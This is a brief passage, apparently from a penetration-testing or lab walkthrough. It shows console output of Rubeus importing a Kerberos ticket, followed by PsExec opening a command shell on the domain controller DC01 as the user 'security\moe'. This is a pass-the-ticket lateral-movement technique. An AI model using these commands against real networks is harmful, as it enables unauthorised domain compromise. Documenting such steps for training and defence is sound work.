 Rubeus
v2.0.3
[*] Action: Import Ticket
[+] Ticket successfully imported!
c:\Tools>PsExec64.exe -accepteula \\DC01 cmd
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname && whoami
DC01
security\moe
C:\Windows\system32>